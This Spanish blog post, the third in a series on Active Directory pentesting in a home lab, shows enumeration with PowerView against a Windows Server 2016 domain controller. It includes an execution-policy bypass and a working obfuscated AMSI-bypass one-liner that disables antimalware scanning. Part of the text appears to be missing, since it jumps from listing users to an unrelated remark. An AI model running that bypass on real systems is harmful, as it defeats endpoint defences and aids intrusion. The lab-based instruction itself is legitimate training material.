Vamos a ir completando la "saga" de Pentesting en Directorio Activo. Si aún no has leído las partes I y II, te recomiendo que le eches un vistazo.

Si quieres aprender más sobre como realizar auditorías en empresas con AD. Sigue leyendo.



Vamos a estar realizando la parte de enumeración en Active Directory con la herramienta PowerView escrita en PowerShell y que forma parte de PowerSploit desarrollada por Will Schroeder.

Estaremos utilizando un laboratorio en el que se simula lo que podríamos encontrar en un entorno empresarial, en concreto el que crea S4vitar (gracias, majo) en su canal de YouTube, el cual deberías ver encarecidamente.

Este laboratorio está formado por un Windows Server 2016, que es el DC, y por 2 equipos con Windows 10 que están unidos a este DC.

Comenzamos sabiendo que hemos ganado acceso al DC (Windows Server 2016) y que estamos con una cuenta no privilegiada. Vamos a descargarnos el script desde su GitHub.

Una vez tenemos el script en el equipo, abrimos una consola de PowerShell y escribimos lo siguiente:

powershell -ep bypass

Bypasseamos AMSI:

sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )

Ejecutamos:

. .\PowerView.ps1

Ya tenemos PowerView cargado, vamos a empezar con la enumeración. Lo primero que podemos hacer es ver el dominio actual, usando:

Get-NetDomain

Otra forma de ver datos sobre el dominio es con:

Get-NetDomainController

Algo interesante que podemos ver, son las políticas que se han definido en el DC:

Get-DomainPolicy

Des esta forma, estamos obteniendo información (entre otras cosas) sobre la complejidad de la contraseña o su tiempo de vida.

Vamos a listar los usuarios del dominio usando:

Esto mismo se podría hacer buscando por "Windows 7 Ultimate" o cualquier otro.

Aún faltan cosas, lo sé, pero esta entrada ya es enorme y prefiero hacer una cuarta parte hablando más sobre el tema.

0 comentarios:

Publicar un comentario